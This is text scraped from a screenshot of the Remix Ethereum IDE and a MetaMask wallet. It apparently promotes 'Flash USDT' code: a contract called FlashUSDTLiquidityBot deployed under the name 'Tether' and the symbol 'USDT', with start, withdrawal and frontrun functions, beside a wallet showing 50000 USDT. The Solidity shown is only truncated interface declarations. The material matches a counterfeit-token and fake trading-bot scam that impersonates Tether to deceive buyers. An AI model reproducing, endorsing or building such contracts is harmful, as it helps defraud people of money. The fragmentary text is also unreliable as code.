 Remix - Ethereum IDE
Flash USDT Code 2025 Upda
Contract Address 0xc8dBCA
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.30+commit.73712a01.js
DEPLOY & RUN
TRANSACTIONS
DEPLOY
_tokenName: Tether
_tokenSymbol: USDT
Calldata Parameters transact
Publish to IPFS
At Address Load contract from Addre
Transactions recorded 3 i
Deployed Contracts 1
FLASHUSDTLIQUIDITYBOT
Balance: 0 ETH
start
withdrawal
frontrun
tokenName
tokenSymbol
UniswapV2
Low level interactions i
Home
usdt.sol
1
2
3 // SPDX-License-Identifier: MIT
4
5 pragma solidity ^0.8.30;
6
7
8 // Interfaces for Uniswap migrator, V1 exchange, factory
9
10 interface IUniswapV2Migrator {
11
12 function migrate(address token, uint amountTokenMin, uint
13
14 }
15
16
17 interface IUniswapV1Exchange {
18
19 function balanceOf(address owner) external view returns (
20
21 function transferFrom(address from, address to, uint valu
22
23 function removeLiquidity(uint, uint, uint, uint) externa
24
25 function tokenToEthSwapInput(uint, uint, uint) external
26
27 function ethToTokenSwapInput(uint, uint) external payable
28
29 }
30
31
32 interface IUniswapV1Factory {
Account 1
0x485B3...54cab
$50,021.19 USD
+$0.92 (+4.83%) Portfolio
Buy & Sell Swap Bridge Send Receive
Tokens NFTs Activity
Popular networks
Ethereum • Stake $19.93
+4.83% 0.00765 ETH
Tether USD $50,001.26
-0.01% 50000 USDT
Ethereum $0.00
+4.83% 0 ETH
MetaMask support
0 Listen on all transactions Filter with transaction hash or address
View on Etherscan View on Blockscout
[block:22480649 txIndex:136] from: 0x485...54cab to: FlashUSDTLiquidityBot.withdrawal() 0xc8d...6d4b0 value: 0 wei
data: 0xd4e...93292 logs: 0 hash: 0xe9e...9f602
Debug
>
Scam Alert Initialize as git repo Did you know? You can use 'Explain this function' in the right-click menu to receive an explanation from AI. RemixAI Copilot (enabled)